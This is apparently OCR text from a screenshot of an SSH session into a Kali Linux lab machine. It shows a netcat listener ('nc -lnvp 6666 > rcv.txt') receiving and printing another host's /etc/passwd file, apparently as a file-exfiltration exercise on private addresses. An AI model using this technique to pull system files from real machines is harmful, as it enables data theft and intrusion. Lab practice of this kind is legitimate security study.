 kali - root@kali: /home/kali - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:****@192.168.226.130:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 kali
2 CentOS
所有会话
CentOS
kali
腾讯
(root㉿ kali)-[/home/kali]
# touch rcv.txt
(root㉿ kali)-[/home/kali]
# ls
Desktop Documents Downloads Music Pictures Public rcv.txt Templates Videos
(root㉿ kali)-[/home/kali]
# nc -lnvp 6666 > rcv.txt
listening on [any] 6666 ...
connect to [192.168.226.130] from (UNKNOWN) [192.168.226.131] 55404
(root㉿ kali)-[/home/kali]
# cat rcv.txt
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
saned:x:996:993:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
setroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
chrony:x:992:987::/var/lib/chrony:/sbin/nologin
unbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sssd:x:990:984:User for sssd:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
geoclue:x:989:983:User for geoclue:/var/lib/geoclue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
名称 kali ...
主机 192.168.226.130
用户名 root
协议 SSH
端口 22
说明
ssh://root@192.168.226.130:22
SSH2 xterm 197x56 56,5 2 会话 CAP NUM